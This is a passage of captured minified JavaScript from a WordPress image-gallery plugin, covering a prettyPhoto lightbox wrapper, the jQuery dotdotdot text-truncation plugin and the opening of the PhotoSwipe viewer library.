return!1});clearInterval(A);A=void 0};a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){a(this).remove()}}),$pp_overlay.fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility",
"visible");a(this).remove();a(window).off("scroll.prettyphoto");if("undefined"!=typeof theRel){var b=location.hash,c=theRel.replace("[",")\\["),c=c.replace("]","\\]");-1===c.indexOf(")")&&(c+=")");null!==b.match(new RegExp("^#(!?"+c+"/(\\d+?/)?(https?://.*)?([A-Z]{2}/[_w]*)?"))&&(location.hash="!")}settings.callback();doresize=!0;L=!1;settings=void 0}}))};if(!pp_alreadyInitialized&&O()&&1==c.jig_call){var D,E,q,z,t=!1,e=O();z=e.substring(0,e.indexOf("/"));e=e.substring(e.indexOf("/")+1,e.length);
/^([A-Z]{2}\/[_\w]*)$/im.test(e)?(e=e.replace("/","-"),q=r.find(".jig-contentID-"+e).find("a["+c.hook+"^='"+z+"']").first(),0===q.length&&(q=r.find("a["+c.hook+"^='"+z+"'].jig-contentID-"+e).first()),0!==q.length?(pp_alreadyInitialized=!0,a(window).one("jigPrettyPhotoActivation",function(){jigOtherPrettyPhotoIsPresent=void 0;q.trigger("click")}),t=!1):t=!0):t=!0;1==t&&(D=/(^\d+)?\/?(https?:\/\/.+$)/,q=e.match(D),null!==q&&(e=q[1],D=q[2],E=r.find("a["+c.hook+"^='"+z+"']").eq(e),E.attr("href")!==D&&
(E=r.find("a["+c.hook+"^='"+z+"'][href^='"+D+"']")),0!==E.length?(pp_alreadyInitialized=!0,a(window).one("jigPrettyPhotoActivation",function(){jigOtherPrettyPhotoIsPresent=void 0;E.trigger("click")}),t=!1):t=!0,t=!1));1==t&&0!==r.find("a["+c.hook+"^='"+z+"']").eq(e).trigger("click").length&&(pp_alreadyInitialized=!0)}return p.off("click.prettyphoto").on("click.prettyphoto",a.prettyPhoto.initialize)};var x,v=0;window.jigPinterestTrick=function(){var c=a('.jig_pp_social_btn.jig_pp_pinterest span[class$="_button_pin"]');
1<c.length&&c.not(":last").remove();if("undefined"===typeof window.jigPinterestTrickRan||1!==window.jigPinterestTrickRan){window.jigPinterestTrickRan="pending";for(var c=!1,g=Object.keys(window),k=g.length,h,l=0;l<k;l+=1)try{if(-1===g[l].indexOf("webkit")&&(h=g[l],"function"===typeof window[h]&&"function (a){d.f.build(a)}"==window[h])){c=window[h];break}}catch(M){}if(0==c){for(l=0;l<k;l+=1)try{if(-1===g[l].indexOf("webkit")&&(h=g[l],0===h.indexOf("PIN_")))if(12<h.length){if("function"===typeof window[h].f.build){c=
window[h].f.build;break}}else c="almost"}catch(M){}!1===c?(window.jigPinterestTrickRan=1,h=document.createElement("script"),h.type="text/javascript",h.async=!0,h.src="//assets.pinterest.com/js/pinit.js",h.setAttribute("data-pin-build","jigBuildPinterestButton"),a("body").append(h)):"function"===typeof c&&(window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=c)}else window.jigPinterestTrickRan=1,window.jigBuildPinterestButton=c}};Object.keys||(Object.keys=function(){var a=Object.prototype.hasOwnProperty,
g=!{toString:null}.propertyIsEnumerable("toString"),k="toString toLocaleString valueOf hasOwnProperty isPrototypeOf propertyIsEnumerable constructor".split(" "),h=k.length;return function(c){if("object"!==typeof c&&("function"!==typeof c||null===c))throw new TypeError("Object.keys called on non-object");var l=[],m;for(m in c)a.call(c,m)&&l.push(m);if(g)for(m=0;m<h;m++)a.call(c,k[m])&&l.push(k[m]);return l}}())}
(function(){"undefined"!==typeof jQuery.prettyPhoto&&(jigOtherPrettyPhotoIsPresent=!0);loadJIGprettyPhoto(jQuery);pp_alreadyInitialized=!1})();

--- FILE ---
content_type: application/javascript
request_url: https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/jquery.dotdotdot.min.js?ver=1.8.3
body_size: 2844
content:
/*
 *	jQuery dotdotdot 1.8.3
 *
 *	Copyright (c) Fred Heusschen
 *	www.frebsite.nl
 *
 *	Plugin website:
 *	dotdotdot.frebsite.nl
 *
 *	Licensed under the MIT license.
 *	http://en.wikipedia.org/wiki/MIT_License
 *
 *  made jQuery v3 compatible for JIG (bind -> on, unbind -> off)
 */
 (function(d,r){function x(a,b,f,c,g){var h=!1;a.contents().detach().each(function(){var e=d(this);if("undefined"==typeof this)return!0;if(e.is("script, .dotdotdot-keep"))a.append(e);else{if(h)return!0;a.append(e);if(g&&!e.is(c.after)&&!e.find(c.after).length)a[a.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](g);n(f,c)&&(h=3==this.nodeType?t(e,b,f,c,g):x(e,b,f,c,g));h||g&&g.detach()}});
b.addClass("is-truncated");return h}function t(a,b,f,c,g){var h=a[0];if(!h)return!1;var e=z(h),l=-1!==e.indexOf(" ")?" ":"\u3000",l="letter"==c.wrap?"":l,k=e.split(l),p=-1,w=-1,u=0,m=k.length-1;c.fallbackToLetter&&0==u&&0==m&&(l="",k=e.split(l),m=k.length-1);for(;u<=m&&(0!=u||0!=m);){e=Math.floor((u+m)/2);if(e==w)break;w=e;q(h,k.slice(0,w+1).join(l)+c.ellipsis);f.children().each(function(){d(this).toggle().toggle()});n(f,c)?(m=w,c.fallbackToLetter&&0==u&&0==m&&(l="",k=k[0].split(l),w=p=-1,u=0,m=k.length-
1)):u=p=w}-1==p||1==k.length&&0==k[0].length?(f=a.parent(),a.detach(),a=g&&g.closest(f).length?g.length:0,f.contents().length>a?h=y(f.contents().eq(-1-a),b):(h=y(f,b,!0),a||f.detach()),h&&(e=A(z(h),c),q(h,e),a&&g&&(b=g.parent(),d(h).parent().append(g),d.trim(b.html())||b.remove()))):(e=A(k.slice(0,p+1).join(l),c),q(h,e));return!0}function n(a,b){return a.innerHeight()>b.maxHeight}function A(a,b){for(;-1<d.inArray(a.slice(-1),b.lastCharacter.remove);)a=a.slice(0,-1);0>d.inArray(a.slice(-1),b.lastCharacter.noEllipsis)&&
(a+=b.ellipsis);return a}function B(a){return{width:a.innerWidth(),height:a.innerHeight()}}function q(a,b){a.innerText?a.innerText=b:a.nodeValue?a.nodeValue=b:a.textContent&&(a.textContent=b)}function z(a){return a.innerText?a.innerText:a.nodeValue?a.nodeValue:a.textContent?a.textContent:""}function C(a){do a=a.previousSibling;while(a&&1!==a.nodeType&&3!==a.nodeType);return a}function y(a,b,f){var c=a&&a[0];if(c){if(!f){if(3===c.nodeType)return c;if(d.trim(a.text()))return y(a.contents().last(),b)}for(f=
C(c);!f;){a=a.parent();if(a.is(b)||!a.length)return!1;f=C(a[0])}if(f)return y(d(f),b)}return!1}function D(a,b){return a?"string"===typeof a?(a=d(a,b),a.length?a:!1):a.jquery?a:!1:!1}if(!d.fn.dotdotdot){d.fn.dotdotdot=function(a){if(0==this.length)return d.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(1<this.length)return this.each(function(){d(this).dotdotdot(a)});var b=this,f=b.contents();b.data("dotdotdot")&&b.trigger("destroy.dot");b.data("dotdotdot-style",b.attr("style")||
"");b.css("word-wrap","break-word");"nowrap"===b.css("white-space")&&b.css("white-space","normal");b.bind_events=function(){b.on("update.dot",function(a,e){b.removeClass("is-truncated");a.preventDefault();a.stopPropagation();switch(typeof c.height){case "number":c.maxHeight=c.height;break;case "function":c.maxHeight=c.height.call(b[0]);break;default:for(var k=c,h=b.innerHeight(),m=["paddingTop","paddingBottom"],p=0,q=m.length;p<q;p++){var v=parseInt(b.css(m[p]),10);isNaN(v)&&(v=0);h-=v}k.maxHeight=
h}c.maxHeight+=c.tolerance;if("undefined"!=typeof e){if("string"==typeof e||"nodeType"in e&&1===e.nodeType)e=d("<div />").append(e).contents();e instanceof d&&(f=e)}l=b.wrapInner('<div class="dotdotdot" />').children();l.contents().detach().end().append(f.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});k=m=!1;g.afterElement&&(m=g.afterElement.clone(!0),m.show(),g.afterElement.detach());if(n(l,c))if("children"==c.wrap){k=l;h=
c;p=k.children();q=!1;k.empty();for(var v=0,t=p.length;v<t;v++){var r=p.eq(v);k.append(r);m&&k.append(m);if(n(k,h)){r.remove();q=!0;break}else m&&m.detach()}k=q}else k=x(l,b,l,c,m);l.replaceWith(l.contents());l=null;d.isFunction(c.callback)&&c.callback.call(b[0],k,f);return g.isTruncated=k}).on("isTruncated.dot",function(a,c){a.preventDefault();a.stopPropagation();"function"==typeof c&&c.call(b[0],g.isTruncated);return g.isTruncated}).on("originalContent.dot",function(a,c){a.preventDefault();a.stopPropagation();
"function"==typeof c&&c.call(b[0],f);return f}).on("destroy.dot",function(a){a.preventDefault();a.stopPropagation();b.unwatch().unbind_events().contents().detach().end().append(f).attr("style",b.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)});return b};b.unbind_events=function(){b.off(".dot");return b};b.watch=function(){b.unwatch();if("window"==c.watch){var a=d(window),f=a.width(),l=a.height();a.on("resize.dot"+g.dotId,function(){f==a.width()&&l==a.height()&&c.windowResizeFix||
(f=a.width(),l=a.height(),e&&clearInterval(e),e=setTimeout(function(){b.trigger("update.dot")},100))})}else h=B(b),e=setInterval(function(){if(b.is(":visible")){var a=B(b);if(h.width!=a.width||h.height!=a.height)b.trigger("update.dot"),h=a}},500);return b};b.unwatch=function(){d(window).off("resize.dot"+g.dotId);e&&clearInterval(e);return b};var c=d.extend(!0,{},d.fn.dotdotdot.defaults,a),g={},h={},e=null,l=null;c.lastCharacter.remove instanceof Array||(c.lastCharacter.remove=d.fn.dotdotdot.defaultArrays.lastCharacter.remove);
c.lastCharacter.noEllipsis instanceof Array||(c.lastCharacter.noEllipsis=d.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis);g.afterElement=D(c.after,b);g.isTruncated=!1;g.dotId=E++;b.data("dotdotdot",!0).bind_events().trigger("update.dot");c.watch&&b.watch();return b};d.fn.dotdotdot.defaults={ellipsis:"... ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0};d.fn.dotdotdot.defaultArrays={lastCharacter:{remove:" \u3000,;.!?".split(""),
noEllipsis:[]}};d.fn.dotdotdot.debug=function(a){};var E=1,F=d.fn.html;d.fn.html=function(a){return a!=r&&!d.isFunction(a)&&this.data("dotdotdot")?this.trigger("update",[a]):F.apply(this,arguments)};var G=d.fn.text;d.fn.text=function(a){return a!=r&&!d.isFunction(a)&&this.data("dotdotdot")?(a=d("<div />").text(a).html(),this.trigger("update",[a])):G.apply(this,arguments)}}})(jQuery);
jQuery(document).ready(function(d){d(".dot-ellipsis").each(function(){var r=d(this).hasClass("dot-resize-update"),x=d(this).hasClass("dot-timer-update"),t=0,n=d(this).attr("class").split(/\s+/);d.each(n,function(d,n){var q=n.match(/^dot-height-(\d+)$/);null!==q&&(t=Number(q[1]))});n={};x&&(n.watch=!0);r&&(n.watch="window");0<t&&(n.height=t);d(this).dotdotdot(n)})});jQuery(window).on("load",function(){jQuery(".dot-ellipsis.dot-load-update").trigger("update.dot")});

--- FILE ---
content_type: application/javascript
request_url: https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/photoswipe4.min.js?ver=4.1.1
body_size: 19210
content:
/*
 PhotoSwipe - v4.1.2 - 2017-04-05
 http://photoswipe.com
 Copyright (c) 2017 Dmitry Semenov;  PhotoSwipe Default UI - 4.1.2 - 2017-04-05
 http://photoswipe.com
 Copyright (c) 2017 Dmitry Semenov;  JIGphotoSwipe(); jQuery wrapper made exclusively for JIG v3.6 by Firsh
   Additional changes to original PhotoSwipe:
   photoswipe-ui-default.js
    _updateShareURLs
    ui.update
   photoswipe.js - affected functions:
    publicMethods init (just an if at "add classes to root element of PhotoSwipe")
    init > _globalEventHandlers > _orientationChangeTimeout2
    History
     _parseItemIndexFromURL
     _updateHash
     publicMethods:
      initHistory
      onHashChange
*/
(function(d,g){"function"===typeof define&&define.amd?define(g):"undefined"!==typeof module&&"object"===typeof exports?module.exports=g():d.PhotoSwipe=g()})(this,function(){return function(d,g,p,qa){var f={features:null,bind:function(a,b,c,k){k=(k?"remove":"add")+"EventListener";b=b.split(" ");for(var e=0;e<b.length;e++)if(b[e])a[k](b[e],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");a&&(c.className=a);return c},getScrollY:function(){var a=
window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){f.bind(a,b,c,!0)},removeClass:function(a,b){a.className=a.className.replace(new RegExp("(\\s|^)"+b+"(\\s|$)")," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){f.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&(new RegExp("(^|\\s)"+b+"(\\s|$)")).test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(f.hasClass(c,
b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var k=a.length;k--;)if(a[k][c]===b)return k;return-1},extend:function(a,b,c){for(var k in b)!b.hasOwnProperty(k)||c&&a.hasOwnProperty(k)||(a[k]=b[k])},easing:{sine:{out:function(a){return Math.sin(Math.PI/2*a)},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(f.features)return f.features;var a=f.createEl().style,b="",c={};c.oldIE=document.all&&!document.addEventListener;
c.touch="ontouchstart"in window;window.requestAnimationFrame&&(c.raf=window.requestAnimationFrame,c.caf=window.cancelAnimationFrame);c.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;if(!c.pointerEvent){b=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var k=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);k&&0<k.length&&(k=parseInt(k[1],10),1<=k&&8>k&&(c.isOldIOSPhone=!0))}k=(k=b.match(/Android\s([0-9\.]*)/))?k[1]:0;k=parseFloat(k);1<=k&&(4.4>k&&(c.isOldAndroid=
!0),c.androidVersion=k);c.isMobileOpera=/opera mini|opera mobi/i.test(b)}for(var k=["transform","perspective","animationName"],e=["","webkit","Moz","ms","O"],d,m,h=0;4>h;h++){for(var b=e[h],g=0;3>g;g++)d=k[g],m=b+(b?d.charAt(0).toUpperCase()+d.slice(1):d),!c[d]&&m in a&&(c[d]=m);b&&!c.raf&&(b=b.toLowerCase(),c.raf=window[b+"RequestAnimationFrame"],c.raf&&(c.caf=window[b+"CancelAnimationFrame"]||window[b+"CancelRequestAnimationFrame"]))}if(!c.raf){var l=0;c.raf=function(a){var b=(new Date).getTime(),
c=Math.max(0,16-(b-l)),k=window.setTimeout(function(){a(b+c)},c);l=b+c;return k};c.caf=function(a){clearTimeout(a)}}c.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect;return f.features=c}};f.detectFeatures();f.features.oldIE&&(f.bind=function(a,b,c,k){b=b.split(" ");for(var e=(k?"detach":"attach")+"Event",d,m=function(){c.handleEvent.call(c)},f=0;f<b.length;f++)if(d=b[f])if("object"===typeof c&&c.handleEvent){if(!k)c["oldIE"+d]=m;else if(!c["oldIE"+
d])return!1;a[e]("on"+d,c["oldIE"+d])}else a[e]("on"+d,c)});var e=this,h={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:.7>b.initialZoomLevel?1:1.33},maxSpreadZoom:1.33,
modal:!0,scaleMode:"fit"};f.extend(h,qa);var B=function(){return{x:0,y:0}},x,ra,Ga,n,N,Q,G=B(),r=B(),l=B(),ga,sa,C,q={},u,R,Ha,X,Ia,ta,J=0,ha={},H=B(),z,Ja,I=0,ia,ja,ka,Ka,V,ba,La=!0,W,la=[],Ma,m,y,Tb,wb,ua,w,Va={},va=!1,xb,yb,Wa=function(a,b){f.extend(e,b.publicMethods);la.push(a)},jb=function(a){var b=O();return a>b-1?a-b:0>a?b+a:a},Xa={},A=function(a,b){Xa[a]||(Xa[a]=[]);return Xa[a].push(b)},v=function(a){var b=Xa[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var k=0;k<b.length;k++)b[k].apply(e,
c)}},Y=function(){return(new Date).getTime()},ca=function(a){kb=a;e.bg.style.opacity=a*h.bgOpacity},Ub=function(a,b,c,k,d){if(!va||d&&d!==e.currItem)k/=d?d.fitRatio:e.currItem.fitRatio;a[V]=Ha+b+"px, "+c+"px"+X+" scale("+k+")"},D=function(a){da&&(a&&(u>e.currItem.fitRatio?va||(wa(e.currItem,!1,!0),va=!0):va&&(wa(e.currItem),va=!1)),Ub(da,l.x,l.y,u))},Ya=function(a){a.container&&Ub(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel,a)},Na=function(a,b){b[V]=Ha+a+"px, 0px"+
X},lb=function(a,b){if(!h.loop&&b){var c=n+(H.x*J-a)/H.x,k=Math.round(a-ea.x);if(0>c&&0<k||c>=O()-1&&0>k)a=ea.x+k*h.mainScrollEndFriction}ea.x=a;Na(a,N)},zb=function(a,b){var c=Za[a]-ha[a];return r[a]+G[a]+c-b/R*c},K=function(a,b){a.x=b.x;a.y=b.y;b.id&&(a.id=b.id)},Vb=function(a){a.x=Math.round(a.x);a.y=Math.round(a.y)},Ab=null,Bb=function(){Ab&&(f.unbind(document,"mousemove",Bb),f.addClass(d,"pswp--has_mouse"),h.mouseUsed=!0,v("mouseUsed"));Ab=setTimeout(function(){Ab=null},100)},Cb=function(a,b){var c=
$a(e.currItem,q,a);b&&(t=c);return c},Wb=function(a){a||(a=e.currItem);return a.initialZoomLevel},Xb=function(a){a||(a=e.currItem);return 0<a.w?h.maxSpreadZoom:1},Yb=function(a,b,c,k){if(k===e.currItem.initialZoomLevel)return c[a]=e.currItem.initialPosition[a],!0;c[a]=zb(a,k);return c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]?(c[a]=b.max[a],!0):!1},qc=function(){V?(Ha="translate"+(w.perspective&&!W?"3d(":"("),X=w.perspective?", 0px)":")"):(V="left",f.addClass(d,"pswp--ie"),Na=function(a,b){b.left=
a+"px"},Ya=function(a){var b=1<a.fitRatio?1:a.fitRatio,c=a.container.style,k=b*a.h;c.width=b*a.w+"px";c.height=k+"px";c.left=a.initialPosition.x+"px";c.top=a.initialPosition.y+"px"},D=function(){if(da){var a=da,b=e.currItem,c=1<b.fitRatio?1:b.fitRatio,k=c*b.h;a.width=c*b.w+"px";a.height=k+"px";a.left=l.x+"px";a.top=l.y+"px"}})},rc=function(a){var b="";h.escKey&&27===a.keyCode?b="close":h.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next"));!b||a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||
(a.preventDefault?a.preventDefault():a.returnValue=!1,e[b]())},sc=function(a){a&&(Oa||xa||L||ab)&&(a.preventDefault(),a.stopPropagation())},Zb=function(){e.setScrollOffset(0,f.getScrollY())},P={},Pa=0,bb=function(a){P[a]&&(P[a].raf&&m(P[a].raf),Pa--,delete P[a])},Db=function(a){P[a]&&bb(a);P[a]||(Pa++,P[a]={})},cb=function(){for(var a in P)P.hasOwnProperty(a)&&bb(a)},db=function(a,b,c,k,e,d,m){var f=Y(),h;Db(a);var g=function(){P[a]&&(h=Y()-f,h>=k?(bb(a),d(c),m&&m()):(d((c-b)*e(h/k)+b),P[a].raf=Ma(g)))};
g()},tc={shout:v,listen:A,viewportSize:q,options:h,isMainScrollAnimating:function(){return L},getZoomLevel:function(){return u},getCurrentIndex:function(){return n},isDragging:function(){return Z},isZooming:function(){return fa},setScrollOffset:function(a,b){ha.x=a;ua=ha.y=b;v("updateScrollOffset",ha)},applyZoomPan:function(a,b,c,k){l.x=b;l.y=c;u=a;D(k)},init:function(){if(!x&&!ra){e.framework=f;e.template=d;e.bg=f.getChildByClass(d,"pswp__bg");y=d.className;x=!0;w=f.detectFeatures();Ma=w.raf;m=w.caf;
V=w.transform;wb=w.oldIE;e.scrollWrap=f.getChildByClass(d,"pswp__scroll-wrap");e.container=f.getChildByClass(e.scrollWrap,"pswp__container");N=e.container.style;e.itemHolders=z=[{el:e.container.children[0],wrap:0,index:-1},{el:e.container.children[1],wrap:0,index:-1},{el:e.container.children[2],wrap:0,index:-1}];z[0].el.style.display=z[2].el.style.display="none";qc();C={resize:e.updateSize,orientationchange:function(){clearTimeout(xb);xb=setTimeout(function(){q.x!==e.scrollWrap.clientWidth&&e.updateSize()},
500);clearTimeout(yb);yb=setTimeout(function(){q.x!==e.scrollWrap.clientWidth&&e.updateSize()},1E3)},scroll:Zb,keydown:rc,click:sc};var a=w.isOldIOSPhone||w.isOldAndroid||w.isMobileOpera;w.animationName&&w.transform&&!a||(h.showAnimationDuration=h.hideAnimationDuration=0);for(a=0;a<la.length;a++)e["init"+la[a]]();g&&(e.ui=new g(e,f)).init();v("firstUpdate");n=n||h.index||0;if(isNaN(n)||0>n||n>=O())n=0;e.currItem=ya(n);if(w.isOldIOSPhone||w.isOldAndroid)La=!1;d.setAttribute("aria-hidden","false");
h.modal&&(La?d.style.position="fixed":(d.style.position="absolute",d.style.top=f.getScrollY()+"px"));void 0===ua&&(v("initialLayout"),ua=Tb=f.getScrollY());a="pswp--open ";h.mainClass&&(a+=h.mainClass+" ");h.showHideOpacity&&(a+="pswp--animate_opacity ");a+=W?"pswp--touch":"pswp--notouch";a+=w.animationName?" pswp--css_animation":"";a+=w.svg?" pswp--svg":"";1===h.maxSpreadZoom&&!1===h.pinchToClose&&!1===h.zoomEl&&(a+=" pswp--zoom-prevented");f.addClass(d,a);e.updateSize();Q=-1;I=null;for(a=0;3>a;a++)Na((a+
Q)*H.x,z[a].el.style);wb||f.bind(e.scrollWrap,sa,e);A("initialZoomInEnd",function(){e.setContent(z[0],n-1);e.setContent(z[2],n+1);z[0].el.style.display=z[2].el.style.display="block";h.focus&&d.focus();f.bind(document,"keydown",e);w.transform&&f.bind(e.scrollWrap,"click",e);h.mouseUsed||f.bind(document,"mousemove",Bb);f.bind(window,"resize scroll orientationchange",e);v("bindEvents")});e.setContent(z[1],n);e.updateCurrItem();v("afterInit");La||(Ia=setInterval(function(){Pa||Z||fa||u!==e.currItem.initialZoomLevel||
e.updateSize()},1E3));f.addClass(d,"pswp--visible")}},close:function(){x&&(x=!1,ra=!0,v("close"),f.unbind(window,"resize scroll orientationchange",e),f.unbind(window,"scroll",C.scroll),f.unbind(document,"keydown",e),f.unbind(document,"mousemove",Bb),w.transform&&f.unbind(e.scrollWrap,"click",e),Z&&f.unbind(window,ga,e),clearTimeout(xb),clearTimeout(yb),v("unbindEvents"),$b(e.currItem,null,!0,e.destroy))},destroy:function(){v("destroy");za&&clearTimeout(za);d.setAttribute("aria-hidden","true");d.className=
y;Ia&&clearInterval(Ia);f.unbind(e.scrollWrap,sa,e);f.unbind(window,"scroll",e);Eb();cb();Xa=null},panTo:function(a,b,c){c||(a>t.min.x?a=t.min.x:a<t.max.x&&(a=t.max.x),b>t.min.y?b=t.min.y:b<t.max.y&&(b=t.max.y));l.x=a;l.y=b;D()},handleEvent:function(a){a=a||window.event;if(C[a.type])C[a.type](a)},goTo:function(a){a=jb(a);var b=a-n;I=b;n=a;e.currItem=ya(n);J-=b;lb(H.x*J);cb();L=!1;e.updateCurrItem()},next:function(){e.goTo(n+1)},prev:function(){e.goTo(n-1)},updateCurrZoomItem:function(a){a&&v("beforeChange",
0);if(z[1].el.children.length){var b=z[1].el.children[0];da=f.hasClass(b,"pswp__zoom-wrap")?b.style:null}else da=null;t=e.currItem.bounds;R=u=e.currItem.initialZoomLevel;l.x=t.center.x;l.y=t.center.y;a&&v("afterChange")},invalidateCurrItems:function(){ta=!0;for(var a=0;3>a;a++)z[a].item&&(z[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==I){var b=Math.abs(I);if(!(a&&2>b)){e.currItem=ya(n);va=!1;v("beforeChange",I);3<=b&&(Q+=I+(0<I?-3:3),b=3);for(var c=0;c<b;c++)0<I?(a=z.shift(),z[2]=a,
Q++,Na((Q+2)*H.x,a.el.style),e.setContent(a,n-b+c+1+1)):(a=z.pop(),z.unshift(a),Q--,Na(Q*H.x,a.el.style),e.setContent(a,n+b-c-1-1));da&&1===Math.abs(I)&&(b=ya(Ja),b.initialZoomLevel!==u&&($a(b,q),wa(b),Ya(b)));I=0;e.updateCurrZoomItem();Ja=n;v("afterChange")}}},updateSize:function(a){if(!La&&h.modal){var b=f.getScrollY();ua!==b&&(d.style.top=b+"px",ua=b);if(!a&&Va.x===window.innerWidth&&Va.y===window.innerHeight)return;Va.x=window.innerWidth;Va.y=window.innerHeight;d.style.height=Va.y+"px"}q.x=e.scrollWrap.clientWidth;
q.y=e.scrollWrap.clientHeight;Zb();H.x=q.x+Math.round(q.x*h.spacing);H.y=q.y;lb(H.x*J);v("beforeResize");if(void 0!==Q){for(var c,k=0;3>k;k++)a=z[k],Na((k+Q)*H.x,a.el.style),c=n+k-1,h.loop&&2<O()&&(c=jb(c)),(b=ya(c))&&(ta||b.needsUpdate||!b.bounds)?(e.cleanSlide(b),e.setContent(a,c),1===k&&(e.currItem=b,e.updateCurrZoomItem(!0)),b.needsUpdate=!1):-1===a.index&&0<=c&&e.setContent(a,c),b&&b.container&&($a(b,q),wa(b),Ya(b));ta=!1}R=u=e.currItem.initialZoomLevel;if(t=e.currItem.bounds)l.x=t.center.x,
l.y=t.center.y,D(!0);v("resize")},zoomTo:function(a,b,c,k,e){b&&(R=u,Za.x=Math.abs(b.x)-l.x,Za.y=Math.abs(b.y)-l.y,K(r,l));b=Cb(a,!1);var d={};Yb("x",b,d,a);Yb("y",b,d,a);var m=u,h=l.x,g=l.y;Vb(d);b=function(b){1===b?(u=a,l.x=d.x,l.y=d.y):(u=(a-m)*b+m,l.x=(d.x-h)*b+h,l.y=(d.y-g)*b+g);e&&e(b);D(1===b)};c?db("customZoomTo",0,1,c,k||f.easing.sine.inOut,b):b(1)}},ac,mb,E={},aa={},F={},M={},Qa={},ma=[],Aa={},eb,Ba=[],Fb,Gb,Hb,ab,fb,nb=0,gb=B(),Ib=0,Z,Jb,xa,Oa,ob,Ca,S,fa,bc,t,ea=B(),da,L,Za=B(),Da=B(),
na,Kb,pb,kb,qb,cc=function(a,b){Fb=Math.abs(a.x-b.x);Gb=Math.abs(a.y-b.y);return Math.sqrt(Fb*Fb+Gb*Gb)},Eb=function(){ob&&(m(ob),ob=null)},dc=function(){if(Z&&(ob=Ma(dc),S)){var a=S.length;if(0!==a)if(K(E,S[0]),F.x=E.x-M.x,F.y=E.y-M.y,fa&&1<a){M.x=E.x;M.y=E.y;if(a=!F.x&&!F.y)a=S[1],a=a.x===aa.x&&a.y===aa.y;if(!a){K(aa,S[1]);xa||(xa=!0,v("zoomGestureStarted"));a=cc(E,aa);a=1/bc*a*R;a>e.currItem.initialZoomLevel+e.currItem.initialZoomLevel/15&&(qb=!0);var b=Wb(),c=Xb();a<b?h.pinchToClose&&!qb&&R<=
e.currItem.initialZoomLevel?(b=1-(b-a)/(b/1.2),ca(b),v("onPinchClose",b),pb=!0):(a=(b-a)/b,1<a&&(a=1),a=b-b/3*a):a>c&&(a=(a-c)/(6*b),1<a&&(a=1),a=c+a*b);gb.x=.5*(E.x+aa.x);gb.y=.5*(E.y+aa.y);G.x+=gb.x-Da.x;G.y+=gb.y-Da.y;K(Da,gb);l.x=zb("x",a);l.y=zb("y",a);Hb=a>u;u=a;D()}}else if(na&&(Kb&&(Kb=!1,10<=Math.abs(F.x)&&(F.x-=S[0].x-Qa.x),10<=Math.abs(F.y)&&(F.y-=S[0].y-Qa.y)),M.x=E.x,M.y=E.y,0!==F.x||0!==F.y))if("v"===na&&h.closeOnVerticalDrag&&"fit"===h.scaleMode&&u===e.currItem.initialZoomLevel)G.y+=
F.y,l.y+=F.y,a=ec(),ab=!0,v("onVerticalDrag",a),ca(a),D();else{a=Y();b=E.x;c=E.y;if(50<a-mb){var k=2<Ba.length?Ba.shift():{};k.x=b;k.y=c;Ba.push(k);mb=a}Oa=!0;t=e.currItem.bounds;fc("x",F)||(fc("y",F),Vb(l),D())}}},gc=function(a,b){return!a||a===document||a.getAttribute("class")&&-1<a.getAttribute("class").indexOf("pswp__scroll-wrap")?!1:b(a)?a:gc(a.parentNode,b)},Lb={},hc=function(a,b){Lb.prevent=!gc(a.target,h.isClickableElement);v("preventDragEvent",a,b,Lb);return Lb.prevent},ic=function(a,b){b.x=
